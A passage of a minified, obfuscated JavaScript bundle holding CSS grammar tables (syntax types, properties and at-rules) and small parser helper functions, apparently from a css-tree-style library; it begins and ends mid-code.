1123),"bg-layer":r(3632),"bg-position":r(2903),"bg-size":r(4301),"blur()":r(1110),"blend-mode":r(1292),box:r(1061),"brightness()":r(2662),"calc()":r(2800),"calc-sum":r(749),"calc-product":r(3744),"calc-value":r(1541),"calc-constant":r(3248),"cf-final-image":r(4057),"cf-mixing-image":r(2508),"circle()":r(944),"clamp()":r(3459),"class-selector":r(3741),"clip-source":r(1245),color:r(1834),"color-stop":r(2305),"color-stop-angle":r(3187),"color-stop-length":r(4191),"color-stop-list":r(1612),"color-interpolation-method":r(2271),combinator:r(436),"common-lig-values":r(2996),"compat-auto":r(3237),"composite-style":r(2635),"compositing-operator":r(2062),"compound-selector":r(3222),"compound-selector-list":r(2776),"complex-selector":r(1467),"complex-selector-list":r(547),"conic-gradient()":r(731),"contextual-alt-values":r(968),"content-distribution":r(3882),"content-list":r(4377),"content-position":r(3412),"content-replacement":r(2050),"contrast()":r(951),"cos()":r(1159),counter:r(895),"counter()":r(1560),"counter-name":r(806),"counter-style":r(3837),"counter-style-name":r(806),"counters()":r(2394),"cross-fade()":r(3896),"cubic-bezier-timing-function":r(1310),"deprecated-system-color":r(2078),"discretionary-lig-values":r(977),"display-box":r(1495),"display-inside":r(1473),"display-internal":r(2524),"display-legacy":r(2532),"display-listitem":r(2255),"display-outside":r(4117),"drop-shadow()":r(1503),"east-asian-variant-values":r(3298),"east-asian-width-values":r(2484),"element()":r(3276),"ellipse()":r(408),"ending-shape":r(4213),"env()":r(2230),"exp()":r(3683),"explicit-track-list":r(1998),"family-name":r(1759),"feature-tag-value":r(2070),"feature-type":r(428),"feature-value-block":r(3965),"feature-value-block-list":r(3330),"feature-value-declaration":r(2813),"feature-value-declaration-list":r(3488),"feature-value-name":r(806),"fill-rule":r(421),"filter-function":r(1914),"filter-function-list":r(505),"final-bg-layer":r(2252),"fixed-breadth":r(4310),"fixed-repeat":r(4261),"fixed-size":r(932),"font-stretch-absolute":r(1628),"font-variant-css21":r(1724),"font-weight-absolute":r(3470),"frequency-percentage":r(1691),"general-enclosed":r(1071),"generic-family":r(1604),"generic-name":r(1338),"geometry-box":r(2481),gradient:r(756),"grayscale()":r(2280),"grid-line":r(2733),"historical-lig-values":r(2721),"hsl()":r(710),"hsla()":r(4165),hue:r(2340),"hue-rotate()":r(398),"hue-interpolation-method":r(434),"hwb()":r(623),"hypot()":r(1030),image:r(3116),"image()":r(3968),"image-set()":r(2301),"image-set-option":r(4167),"image-src":r(2410),"image-tags":r(3670),"inflexible-breadth":r(643),"inset()":r(3685),"invert()":r(2759),"keyframes-name":r(3957),"keyframe-block":r(4128),"keyframe-block-list":r(744),"keyframe-selector":r(3494),"lab()":r(1549),"layer()":r(637),"layer-name":r(1923),"lch()":r(1761),"leader()":r(410),"leader-type":r(1415),"length-percentage":r(3541),"light-dark()":r(1025),"line-names":r(3862),"line-name-list":r(4113),"line-style":r(1982),"line-width":r(382),"linear-color-hint":r(4310),"linear-color-stop":r(3640),"linear-gradient()":r(3362),"log()":r(605),"mask-layer":r(2939),"mask-position":r(3074),"mask-reference":r(2314),"mask-source":r(1245),"masking-mode":r(2592),"matrix()":r(2518),"matrix3d()":r(2679),"max()":r(2888),"media-and":r(3144),"media-condition":r(516),"media-condition-without-or":r(2114),"media-feature":r(4173),"media-in-parens":r(401),"media-not":r(2520),"media-or":r(1953),"media-query":r(2003),"media-query-list":r(597),"media-type":r(2598),"mf-boolean":r(866),"mf-name":r(2598),"mf-plain":r(2644),"mf-range":r(3029),"mf-value":r(3460),"min()":r(1272),"minmax()":r(4277),"mod()":r(2335),"name-repeat":r(1308),"named-color":r(2123),"namespace-prefix":r(2598),"ns-prefix":r(3223),"number-percentage":r(2945),"numeric-figure-values":r(449),"numeric-fraction-values":r(3902),"numeric-spacing-values":r(4335),nth:r(2567),"opacity()":r(4180),"overflow-position":r(3326),"outline-radius":r(3541),"page-body":r(750),"page-margin-box":r(3599),"page-margin-box-type":r(3656),"page-selector-list":r(3987),"page-selector":r(3850),"page-size":r(2051),"path()":r(1947),"paint()":r(943),"perspective()":r(2390),"polygon()":r(3385),"polar-color-space":r(2131),position:r(2533),"pow()":r(2328),"pseudo-class-selector":r(2633),"pseudo-element-selector":r(1411),"pseudo-page":r(3495),quote:r(3086),"radial-gradient()":r(3076),ratio:r(3567),"ray()":r(3928),"ray-size":r(4133),"rectangular-color-space":r(378),"relative-selector":r(4136),"relative-selector-list":r(1125),"relative-size":r(1216),"rem()":r(3947),"repeat-style":r(4184),"repeating-conic-gradient()":r(1794),"repeating-linear-gradient()":r(2973),"repeating-radial-gradient()":r(2287),"reversed-counter-name":r(1119),"rgb()":r(707),"rgba()":r(810),"rotate()":r(1822),"rotate3d()":r(2860),"rotateX()":r(1485),"rotateY()":r(1373),"rotateZ()":r(2627),"round()":r(1633),"rounding-strategy":r(1302),"saturate()":r(3793),"scale()":r(1437),"scale3d()":r(578),"scaleX()":r(1042),"scaleY()":r(4154),"scaleZ()":r(2207),"scroll()":r(2119),scroller:r(1426),"self-position":r(1240),"shape-radius":r(1595),"sign()":r(1942),"skew()":r(3764),"skewX()":r(2358),"skewY()":r(1789),"sepia()":r(3103),shadow:r(3031),"shadow-t":r(4079),shape:r(3675),"shape-box":r(3003),"side-or-corner":r(3388),"sin()":r(2648),"single-animation":r(1849),"single-animation-direction":r(1143),"single-animation-fill-mode":r(1594),"single-animation-iteration-count":r(4160),"single-animation-play-state":r(3680),"single-animation-timeline":r(3737),"single-transition":r(3239),"single-transition-property":r(1892),size:r(1340),"sqrt()":r(1409),"step-position":r(590),"step-timing-function":r(825),"subclass-selector":r(4002),"supports-condition":r(1425),"supports-in-parens":r(2054),"supports-feature":r(3534),"supports-decl":r(2804),"supports-selector-fn":r(988),symbol:r(2732),"system-color":r(2477),"tan()":r(3312),target:r(2961),"target-counter()":r(2713),"target-counters()":r(2841),"target-text()":r(2512),"time-percentage":r(4082),"timeline-range-name":r(3792),"easing-function":r(811),"track-breadth":r(1472),"track-list":r(4265),"track-repeat":r(3903),"track-size":r(1640),"transform-function":r(3096),"transform-list":r(370),"transition-behavior-value":r(1743),"translate()":r(3963),"translate3d()":r(4207),"translateX()":r(4023),"translateY()":r(4108),"translateZ()":r(1729),"type-or-unit":r(980),"type-selector":r(4071),"var()":r(4206),"view()":r(2222),"viewport-length":r(3270),"visual-box":r(3591),"wq-name":r(2076),"-legacy-gradient":r(840),"-legacy-linear-gradient":r(459),"-legacy-repeating-linear-gradient":r(1168),"-legacy-linear-gradient-arguments":r(3014),"-legacy-radial-gradient":r(3772),"-legacy-repeating-radial-gradient":r(699),"-legacy-radial-gradient-arguments":r(2375),"-legacy-radial-gradient-size":r(2437),"-legacy-radial-gradient-shape":r(4213),"-non-standard-font":r(2636),"-non-standard-color":r(2261),"-non-standard-image-rendering":r(1478),"-non-standard-overflow":r(2977),"-non-standard-size":r(2517),"-webkit-gradient()":r(2573),"-webkit-gradient-color-stop":r(493),"-webkit-gradient-point":r(2725),"-webkit-gradient-radius":r(3541),"-webkit-gradient-type":r(3396),"-webkit-mask-box-repeat":r(985),"-ms-filter-function-list":r(3319),"-ms-filter-function":r(3624),"-ms-filter-function-progid":r(1593),"-ms-filter-function-legacy":r(741),"absolute-color-base":r(4122),"absolute-color-function":r(594),age:r(2368),"anchor-name":r(955),"attr-name":r(2957),"attr-fallback":r(2778),"bg-clip":r(1736),bottom:r(2438),"container-name":r(806),"container-condition":r(2204),"coord-box":r(4371),"generic-voice":r(772),gender:r(3767),"generic-script-specific":r(4027),"generic-complete":r(2908),"generic-incomplete":r(3571),"-non-standard-generic-family":r(3075),left:r(2438),"color-base":r(826),"color-function":r(594),"device-cmyk()":r(873),"legacy-device-cmyk-syntax":r(1814),"modern-device-cmyk-syntax":r(1152),"cmyk-component":r(1765),"color-mix()":r(639),"color-space":r(2241),"custom-color-space":r(955),paint:r(2652),"palette-identifier":r(955),right:r(2438),"scope-start":r(1365),"scope-end":r(1365),"forgiving-selector-list":r(3596),"forgiving-relative-selector-list":r(2972),"selector-list":r(4020),"complex-real-selector-list":r(3284),"simple-selector-list":r(2799),"relative-real-selector-list":r(3892),"complex-selector-unit":r(607),"complex-real-selector":r(2916),"relative-real-selector":r(2987),"pseudo-compound-selector":r(3904),"simple-selector":r(2780),"legacy-pseudo-element-selector":r(2304),"single-animation-composition":r(3954),"svg-length":r(2621),"svg-writing-mode":r(4215),top:r(2438),x:r(4145),y:r(4145),declaration:r(2229),"declaration-list":r(1444),url:r(3403),"url-modifier":r(2336),"number-zero-one":r(1772),"number-one-or-greater":r(1034),"color()":r(2842),"colorspace-params":r(872),"predefined-rgb-params":r(2026),"predefined-rgb":r(3048),"xyz-params":r(681),"xyz-space":r(2407),"oklab()":r(3511),"oklch()":r(2331),"offset-path":r(1558),"rect()":r(2027),"xywh()":r(1689),"query-in-parens":r(1191),"size-feature":r(1346),"style-feature":r(672),"style-query":r(794),"style-condition":r(1894),"style-in-parens":r(2597),"-non-standard-display":r(1014),"inset-area":r(3582),"position-area":r(3145),"anchor()":r(545),"anchor-side":r(2726),"anchor-size()":r(4262),"anchor-size":r(3519),"anchor-element":r(955),"try-size":r(3821),"try-tactic":r(1471),"font-variant-css2":r(3823),"font-width-css3":r(3288),"system-family-name":r(1870)},properties:{"--*":r(1291),"-ms-accelerator":r(696),"-ms-block-progression":r(3181),"-ms-content-zoom-chaining":r(3620),"-ms-content-zooming":r(397),"-ms-content-zoom-limit":r(2706),"-ms-content-zoom-limit-max":r(1662),"-ms-content-zoom-limit-min":r(1662),"-ms-content-zoom-snap":r(1228),"-ms-content-zoom-snap-points":r(3178),"-ms-content-zoom-snap-type":r(2779),"-ms-filter":r(1702),"-ms-flow-from":r(3594),"-ms-flow-into":r(3594),"-ms-grid-columns":r(3696),"-ms-grid-rows":r(3696),"-ms-high-contrast-adjust":r(1277),"-ms-hyphenate-limit-chars":r(3193),"-ms-hyphenate-limit-lines":r(3127),"-ms-hyphenate-limit-zone":r(1004),"-ms-ime-align":r(3387),"-ms-overflow-style":r(2870),"-ms-scrollbar-3dlight-color":r(2535),"-ms-scrollbar-arrow-color":r(2535),"-ms-scrollbar-base-color":r(2535),"-ms-scrollbar-darkshadow-color":r(2535),"-ms-scrollbar-face-color":r(2535),"-ms-scrollbar-highlight-color":r(2535),"-ms-scrollbar-shadow-color":r(2535),"-ms-scrollbar-track-color":r(2535),"-ms-scroll-chaining":r(423),"-ms-scroll-limit":r(848),"-ms-scroll-limit-x-max":r(3136),"-ms-scroll-limit-x-min":r(1873),"-ms-scroll-limit-y-max":r(3136),"-ms-scroll-limit-y-min":r(1873),"-ms-scroll-rails":r(2587),"-ms-scroll-snap-points-x":r(2507),"-ms-scroll-snap-points-y":r(2507),"-ms-scroll-snap-type":r(2779),"-ms-scroll-snap-x":r(4045),"-ms-scroll-snap-y":r(2491),"-ms-scroll-translation":r(4084),"-ms-text-autospace":r(1029),"-ms-touch-select":r(815),"-ms-user-select":r(3445),"-ms-wrap-flow":r(462),"-ms-wrap-margin":r(1873),"-ms-wrap-through":r(1041),"-moz-appearance":r(1468),"-moz-binding":r(4134),"-moz-border-bottom-colors":r(3762),"-moz-border-left-colors":r(3762),"-moz-border-right-colors":r(3762),"-moz-border-top-colors":r(3762),"-moz-context-properties":r(1463),"-moz-float-edge":r(874),"-moz-force-broken-image-icon":r(1697),"-moz-image-region":r(3207),"-moz-orient":r(671),"-moz-outline-radius":r(3406),"-moz-outline-radius-bottomleft":r(4009),"-moz-outline-radius-bottomright":r(4009),"-moz-outline-radius-topleft":r(4009),"-moz-outline-radius-topright":r(4009),"-moz-stack-sizing":r(3820),"-moz-text-blink":r(1872),"-moz-user-focus":r(1243),"-moz-user-input":r(1117),"-moz-user-modify":r(1497),"-moz-window-dragging":r(4033),"-moz-window-shadow":r(1057),"-webkit-appearance":r(4290),"-webkit-border-before":r(1602),"-webkit-border-before-color":r(2535),"-webkit-border-before-style":r(1778),"-webkit-border-before-width":r(3547),"-webkit-box-reflect":r(996),"-webkit-line-clamp":r(2496),"-webkit-mask":r(3342),"-webkit-mask-attachment":r(3028),"-webkit-mask-clip":r(3390),"-webkit-mask-composite":r(2486),"-webkit-mask-image":r(1351),"-webkit-mask-origin":r(390),"-webkit-mask-position":r(3615),"-webkit-mask-position-x":r(3040),"-webkit-mask-position-y":r(2179),"-webkit-mask-repeat":r(2559),"-webkit-mask-repeat-x":r(532),"-webkit-mask-repeat-y":r(532),"-webkit-mask-size":r(3555),"-webkit-overflow-scrolling":r(3990),"-webkit-tap-highlight-color":r(2535),"-webkit-text-fill-color":r(2535),"-webkit-text-stroke":r(833),"-webkit-text-stroke-color":r(2535),"-webkit-text-stroke-width":r(1873),"-webkit-touch-callout":r(1131),"-webkit-user-modify":r(2696),"accent-color":r(1753),"align-content":r(1443),"align-items":r(1723),"align-self":r(3729),"align-tracks":r(2273),all:r(3105),"anchor-name":r(3473),"anchor-scope":r(2997),animation:r(2248),"animation-composition":r(3042),"animation-delay":r(3900),"animation-direction":r(697),"animation-duration":r(3900),"animation-fill-mode":r(2810),"animation-iteration-count":r(965),"animation-name":r(4164),"animation-play-state":r(3931),"animation-range":r(3890),"animation-range-end":r(2251),"animation-range-start":r(2251),"animation-timing-function":r(1462),"animation-timeline":r(2344),appearance:r(3475),"aspect-ratio":r(2986),azimuth:r(1515),"backdrop-filter":r(2551),"backface-visibility":r(4245),background:r(4345),"background-attachment":r(3028),"background-blend-mode":r(1656),"background-clip":r(536),"background-color":r(2535),"background-image":r(1798),"background-origin":r(2600),"background-position":r(2540),"background-position-x":r(3865),"background-position-y":r(2169),"background-repeat":r(2559),"background-size":r(3555),"block-size":r(3165),border:r(1300),"border-block":r(1476),"border-block-color":r(3274),"border-block-style":r(3523),"border-block-width":r(3694),"border-block-end":r(1476),"border-block-end-color":r(3416),"border-block-end-style":r(3523),"border-block-end-width":r(3694),"border-block-start":r(1476),"border-block-start-color":r(3416),"border-block-start-style":r(3523),"border-block-start-width":r(3694),"border-bottom":r(1300),"border-bottom-color":r(3416),"border-bottom-left-radius":r(4191),"border-bottom-right-radius":r(4191),"border-bottom-style":r(1214),"border-bottom-width":r(900),"border-collapse":r(3788),"border-color":r(4344),"border-end-end-radius":r(4191),"border-end-start-radius":r(4191),"border-image":r(3315),"border-image-outset":r(1706),"border-image-repeat":r(1575),"border-image-slice":r(3601),"border-image-source":r(1123),"border-image-width":r(529),"border-inline":r(1476),"border-inline-end":r(1476),"border-inline-color":r(3274),"border-inline-style":r(3523),"border-inline-width":r(3694),"border-inline-end-color":r(3416),"border-inline-end-style":r(3523),"border-inline-end-width":r(3694),"border-inline-start":r(1476),"border-inline-start-color":r(3416),"border-inline-start-style":r(3523),"border-inline-start-width":r(3694),"border-left":r(1300),"border-left-color":r(2535),"border-left-style":r(1214),"border-left-width":r(900),"border-radius":r(1109),"border-right":r(1300),"border-right-color":r(2535),"border-right-style":r(1214),"border-right-width":r(900),"border-spacing":r(1994),"border-start-end-radius":r(4191),"border-start-start-radius":r(4191),"border-style":r(2894),"border-top":r(1300),"border-top-color":r(2535),"border-top-left-radius":r(4191),"border-top-right-radius":r(4191),"border-top-style":r(1214),"border-top-width":r(900),"border-width":r(1446),bottom:r(1186),"box-align":r(2995),"box-decoration-break":r(1764),"box-direction":r(4034),"box-flex":r(4145),"box-flex-group":r(3901),"box-lines":r(1322),"box-ordinal-group":r(3901),"box-orient":r(2912),"box-pack":r(3923),"box-shadow":r(921),"box-sizing":r(1139),"break-after":r(1958),"break-before":r(1958),"break-inside":r(2739),"caption-side":r(737),caret:r(1556),"caret-color":r(1753),"caret-shape":r(1615),clear:r(1402),clip:r(3207),"clip-path":r(3392),"clip-rule":r(421),color:r(2535),"color-interpolation-filters":r(2058),"color-scheme":r(1749),"column-count":r(3036),"column-fill":r(3318),"column-gap":r(2619),"column-rule":r(936),"column-rule-color":r(2535),"column-rule-style":r(1778),"column-rule-width":r(3547),"column-span":r(4357),"column-width":r(2438),columns:r(1199),contain:r(718),"contain-intrinsic-size":r(2057),"contain-intrinsic-block-size":r(4119),"contain-intrinsic-height":r(4119),"contain-intrinsic-inline-size":r(4119),"contain-intrinsic-width":r(4119),container:r(3545),"container-name":r(1707),"container-type":r(4220),content:r(2146),"content-visibility":r(2134),"counter-increment":r(1440),"counter-reset":r(2212),"counter-set":r(1440),cursor:r(2880),d:r(3162),cx:r(3541),cy:r(3541),direction:r(3670),display:r(2011),"dominant-baseline":r(2343),"empty-cells":r(494),"field-sizing":r(2861),fill:r(1636),"fill-opacity":r(3746),"fill-rule":r(421),filter:r(3804),flex:r(2889),"flex-basis":r(1838),"flex-direction":r(3530),"flex-flow":r(1013),"flex-grow":r(4145),"flex-shrink":r(4145),"flex-wrap":r(2634),float:r(4025),font:r(4288),"font-family":r(1801),"font-feature-settings":r(2879),"font-kerning":r(1681),"font-language-override":r(1278),"font-optical-sizing":r(1277),"font-palette":r(3979),"font-variation-settings":r(3110),"font-size":r(2609),"font-size-adjust":r(1319),"font-smooth":r(1823),"font-stretch":r(3114),"font-style":r(430),"font-synthesis":r(1950),"font-synthesis-position":r(1277),"font-synthesis-small-caps":r(1277),"font-synthesis-style":r(1277),"font-synthesis-weight":r(1277),"font-variant":r(3978),"font-variant-alternates":r(3913),"font-variant-caps":r(2660),"font-variant-east-asian":r(2882),"font-variant-emoji":r(786),"font-variant-ligatures":r(2557),"font-variant-numeric":r(4059),"font-variant-position":r(1807),"font-weight":r(3e3),"forced-color-adjust":r(409),gap:r(2140),grid:r(2525),"grid-area":r(376),"grid-auto-columns":r(1046),"grid-auto-flow":r(1673),"grid-auto-rows":r(1046),"grid-column":r(3655),"grid-column-end":r(1589),"grid-column-gap":r(4310),"grid-column-start":r(1589),"grid-gap":r(1118),"grid-row":r(3655),"grid-row-end":r(1589),"grid-row-gap":r(4310),"grid-row-start":r(1589),"grid-template":r(2816),"grid-template-areas":r(788),"grid-template-columns":r(2689),"grid-template-rows":r(2689),"hanging-punctuation":r(4024),height:r(1465),"hyphenate-character":r(1935),"hyphenate-limit-chars":r(3320),hyphens:r(4121),"image-orientation":r(1816),"image-rendering":r(2922),"image-resolution":r(3058),"ime-mode":r(2466),"initial-letter":r(2354),"initial-letter-align":r(1981),"inline-size":r(3165),"input-security":r(1277),inset:r(2719),"inset-block":r(1518),"inset-block-end":r(2242),"inset-block-start":r(2242),"inset-inline":r(1518),"inset-inline-end":r(2242),"inset-inline-start":r(2242),"interpolate-size":r(2766),isolation:r(581),"justify-content":r(2164),"justify-items":r(437),"justify-self":r(3907),"justify-tracks":r(4298),left:r(1186),"letter-spacing":r(2619),"line-break":r(4135),"line-clamp":r(2496),"line-height":r(2941),"line-height-step":r(1873),"list-style":r(3350),"list-style-image":r(3124),"list-style-position":r(3878),"list-style-type":r(3379),margin:r(2276),"margin-block":r(2740),"margin-block-end":r(3637),"margin-block-start":r(3637),"margin-bottom":r(1186),"margin-inline":r(2740),"margin-inline-end":r(3637),"margin-inline-start":r(3637),"margin-left":r(1186),"margin-right":r(1186),"margin-top":r(1186),"margin-trim":r(2194),marker:r(659),"marker-end":r(659),"marker-mid":r(659),"marker-start":r(659),mask:r(3558),"mask-border":r(3794),"mask-border-mode":r(3775),"mask-border-outset":r(1706),"mask-border-repeat":r(1575),"mask-border-slice":r(2707),"mask-border-source":r(1123),"mask-border-width":r(529),"mask-clip":r(2044),"mask-composite":r(773),"mask-image":r(1351),"mask-mode":r(2446),"mask-origin":r(787),"mask-position":r(3615),"mask-repeat":r(2559),"mask-size":r(3555),"mask-type":r(3775),"masonry-auto-flow":r(928),"math-depth":r(1374),"math-shift":r(3678),"math-style":r(3678),"max-block-size":r(1189),"max-height":r(960),"max-inline-size":r(1189),"max-lines":r(2496),"max-width":r(960),"min-block-size":r(3325),"min-height":r(1465),"min-inline-size":r(3325),"min-width":r(1465),"mix-blend-mode":r(2472),"object-fit":r(515),"object-position":r(3238),offset:r(3271),"offset-anchor":r(2640),"offset-distance":r(4310),"offset-path":r(3203),"offset-position":r(535),"offset-rotate":r(569),opacity:r(1855),order:r(3901),orphans:r(3901),outline:r(3146),"outline-color":r(1753),"outline-offset":r(1873),"outline-style":r(2145),"outline-width":r(900),overflow:r(3942),"overflow-anchor":r(1277),"overflow-block":r(2436),"overflow-clip-box":r(2159),"overflow-clip-margin":r(3451),"overflow-inline":r(2436),"overflow-wrap":r(577),"overflow-x":r(2436),"overflow-y":r(2436),overlay:r(456),"overscroll-behavior":r(864),"overscroll-behavior-block":r(2530),"overscroll-behavior-inline":r(2530),"overscroll-behavior-x":r(2530),"overscroll-behavior-y":r(2530),padding:r(2775),"padding-block":r(725),"padding-block-end":r(2215),"padding-block-start":r(2215),"padding-bottom":r(3541),"padding-inline":r(725),"padding-inline-end":r(2215),"padding-inline-start":r(2215),"padding-left":r(3541),"padding-right":r(3541),"padding-top":r(3541),page:r(489),"page-break-after":r(1868),"page-break-before":r(1868),"page-break-inside":r(3880),"paint-order":r(1886),perspective:r(506),"perspective-origin":r(3238),"place-content":r(3948),"place-items":r(4041),"place-self":r(1258),"pointer-events":r(1925),position:r(3564),"position-anchor":r(1298),"position-area":r(2714),"position-try":r(2956),"position-try-fallbacks":r(2425),"position-try-order":r(1150),"position-visibility":r(2461),"print-color-adjust":r(4303),quotes:r(3960),r:r(3541),resize:r(4150),right:r(1186),rotate:r(1115),"row-gap":r(2619),"ruby-align":r(1417),"ruby-merge":r(2536),"ruby-position":r(3579),rx:r(3541),ry:r(3541),scale:r(1217),"scrollbar-color":r(1829),"scrollbar-gutter":r(407),"scrollbar-width":r(1406),"scroll-behavior":r(2687),"scroll-margin":r(4243),"scroll-margin-block":r(3217),"scroll-margin-block-start":r(1873),"scroll-margin-block-end":r(1873),"scroll-margin-bottom":r(1873),"scroll-margin-inline":r(3217),"scroll-margin-inline-start":r(1873),"scroll-margin-inline-end":r(1873),"scroll-margin-left":r(1873),"scroll-margin-right":r(1873),"scroll-margin-top":r(1873),"scroll-padding":r(2673),"scroll-padding-block":r(3825),"scroll-padding-block-start":r(3270),"scroll-padding-block-end":r(3270),"scroll-padding-bottom":r(3270),"scroll-padding-inline":r(3825),"scroll-padding-inline-start":r(3270),"scroll-padding-inline-end":r(3270),"scroll-padding-left":r(3270),"scroll-padding-right":r(3270),"scroll-padding-top":r(3270),"scroll-snap-align":r(4008),"scroll-snap-coordinate":r(3269),"scroll-snap-destination":r(3238),"scroll-snap-points-x":r(366),"scroll-snap-points-y":r(366),"scroll-snap-stop":r(2605),"scroll-snap-type":r(2235),"scroll-snap-type-x":r(1582),"scroll-snap-type-y":r(1582),"scroll-timeline":r(3354),"scroll-timeline-axis":r(3688),"scroll-timeline-name":r(1017),"shape-image-threshold":r(1855),"shape-margin":r(4310),"shape-outside":r(3970),"shape-rendering":r(2488),stroke:r(1636),"stroke-dasharray":r(3004),"stroke-dashoffset":r(1769),"stroke-linecap":r(439),"stroke-linejoin":r(1659),"stroke-miterlimit":r(463),"stroke-opacity":r(521),"stroke-width":r(1769),"tab-size":r(1523),"table-layout":r(3864),"text-align":r(2371),"text-align-last":r(2262),"text-anchor":r(861),"text-combine-upright":r(483),"text-decoration":r(2693),"text-decoration-color":r(2535),"text-decoration-line":r(3253),"text-decoration-skip":r(4224),"text-decoration-skip-ink":r(3457),"text-decoration-style":r(498),"text-decoration-thickness":r(3842),"text-emphasis":r(2809),"text-emphasis-color":r(2535),"text-emphasis-position":r(4114),"text-emphasis-style":r(3462),"text-indent":r(1335),"text-justify":r(3346),"text-orientation":r(947),"text-overflow":r(4063),"text-rendering":r(3448),"text-shadow":r(374),"text-size-adjust":r(2895),"text-spacing-trim":r(1175),"text-transform":r(2851),"text-underline-offset":r(619),"text-underline-position":r(2603),"text-wrap":r(1526),"text-wrap-mode":r(3531),"text-wrap-style":r(2321),"timeline-scope":r(3473),top:r(1186),"touch-action":r(460),transform:r(534),"transform-box":r(3629),"transform-origin":r(2220),"transform-style":r(3027),transition:r(2013),"transition-behavior":r(2793),"transition-delay":r(3900),"transition-duration":r(3900),"transition-property":r(1179),"transition-timing-function":r(1462),translate:r(2715),"unicode-bidi":r(709),"user-select":r(2206),"vector-effect":r(481),"vertical-align":r(2089),"view-timeline":r(2239),"view-timeline-axis":r(3688),"view-timeline-inset":r(3638),"view-timeline-name":r(3473),"view-transition-name":r(847),visibility:r(1102),"white-space":r(2514),"white-space-collapse":r(2930),widows:r(3901),width:r(1465),"will-change":r(1148),"word-break":r(3395),"word-spacing":r(3592),"word-wrap":r(3651),"writing-mode":r(1703),x:r(3541),y:r(3541),"z-index":r(3538),zoom:r(2021),"-moz-background-clip":r(3944),"-moz-border-radius-bottomleft":r(2998),"-moz-border-radius-bottomright":r(1469),"-moz-border-radius-topleft":r(2211),"-moz-border-radius-topright":r(1469),"-moz-control-character-visibility":r(4245),"-moz-osx-font-smoothing":r(1059),"-moz-user-select":r(2970),"-ms-flex-align":r(2102),"-ms-flex-item-align":r(1371),"-ms-flex-line-pack":r(3610),"-ms-flex-negative":r(798),"-ms-flex-pack":r(3808),"-ms-flex-order":r(3901),"-ms-flex-positive":r(820),"-ms-flex-preferred-size":r(2213),"-ms-interpolation-mode":r(1499),"-ms-grid-column-align":r(2387),"-ms-grid-row-align":r(2387),"-ms-hyphenate-limit-last":r(3240),"-webkit-background-clip":r(3390),"-webkit-column-break-after":r(2144),"-webkit-column-break-before":r(2144),"-webkit-column-break-inside":r(2144),"-webkit-font-smoothing":r(2690),"-webkit-mask-box-image":r(4022),"-webkit-print-color-adjust":r(4303),"-webkit-text-security":r(2447),"-webkit-user-drag":r(3953),"-webkit-user-select":r(1128),"alignment-baseline":r(1424),"baseline-shift":r(582),behavior:r(4197),cue:r(764),"cue-after":r(3079),"cue-before":r(3079),"glyph-orientation-horizontal":r(3464),"glyph-orientation-vertical":r(3464),kerning:r(715),pause:r(4124),"pause-after":r(692),"pause-before":r(692),rest:r(855),"rest-after":r(692),"rest-before":r(692),src:r(2674),speak:r(2549),"speak-as":r(3884),"unicode-range":r(394),"voice-balance":r(1188),"voice-duration":r(1919),"voice-family":r(2750),"voice-pitch":r(2701),"voice-range":r(2701),"voice-rate":r(661),"voice-stress":r(3333),"voice-volume":r(391),"white-space-trim":r(1967)},atrules:{charset:{prelude:r(1702),descriptors:null},"counter-style":{prelude:r(2135),descriptors:{"additive-symbols":r(1018),fallback:r(2135),negative:r(3869),pad:r(829),prefix:r(660),range:r(3345),"speak-as":r(1726),suffix:r(660),symbols:r(3593),system:r(2753)}},document:{prelude:r(4095),descriptors:null},"font-palette-values":{prelude:r(955),descriptors:{"base-palette":r(1900),"font-family":r(1760),"override-colors":r(2112)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(4336),"descent-override":r(4336),"font-display":r(2863),"font-family":r(4366),"font-feature-settings":r(2879),"font-variation-settings":r(3110),"font-stretch":r(2061),"font-style":r(2678),"font-weight":r(2291),"line-gap-override":r(4336),"size-adjust":r(1662),src:r(2674),"unicode-range":r(394)}},"font-feature-values":{prelude:r(1760),descriptors:null},import:{prelude:r(1084),descriptors:null},keyframes:{prelude:r(4363),descriptors:null},layer:{prelude:r(4296),descriptors:null},media:{prelude:r(2079),descriptors:null},namespace:{prelude:r(999),descriptors:null},page:{prelude:r(4186),descriptors:{bleed:r(3136),marks:r(3218),"page-orientation":r(997),size:r(1103)}},"position-try":{prelude:r(955),descriptors:{top:r(2242),left:r(3521),bottom:r(1728),right:r(1430),"inset-block-start":r(740),"inset-block-end":r(831),"inset-inline-start":r(2378),"inset-inline-end":r(3915),"inset-block":r(835),"inset-inline":r(2708),inset:r(912),"margin-top":r(1625),"margin-left":r(3637),"margin-bottom":r(2887),"margin-right":r(2136),"margin-block-start":r(2045),"margin-block-end":r(1263),"margin-inline-start":r(1331),"margin-inline-end":r(1137),margin:r(1268),"margin-block":r(3606),"margin-inline":r(4217),width:r(3165),height:r(1162),"min-width":r(3325),"min-height":r(3940),"max-width":r(1189),"max-height":r(2521),"block-size":r(2208),"inline-size":r(2859),"min-block-size":r(3085),"min-inline-size":r(2209),"max-block-size":r(4346),"max-inline-size":r(4199),"align-self":r(1038),"justify-self":r(3363)}},property:{prelude:r(2649),descriptors:{syntax:r(1702),inherits:r(3268),"initial-value":r(4048)}},scope:{prelude:r(2585),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1170),descriptors:null},container:{prelude:r(2962),descriptors:null},nest:{prelude:r(4020),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2H;t[e(4085)]&&t[e(4085)]instanceof r.B==0&&(t[e(4085)]=(new r.B)[e(1568)](t[e(4085)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2H;t[e(4085)]&&t[e(4085)]instanceof r.B&&(t[e(4085)]=t[e(4085)][e(2697)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2H;return Object[o(2723)]((0,r.a)(o(3580),t),{input:e,offset:n,rawMessage:t,message:t+o(1906)+e+o(3588)+new Array((n||e[o(2124)])+1)[o(1570)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2H;let s;switch(t[i(1178)]){case i(3982):s=function(t,e,n,r){const s=i,a=" "===t[s(1954)]||r?t[s(1954)]:" "+t[s(1954)]+" ",c=t[s(1519)][s(1036)]((t=>o(t,e,n,r)))[s(1570)](a);return t[s(3717)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1026)]?"!":"");break;case i(638):return 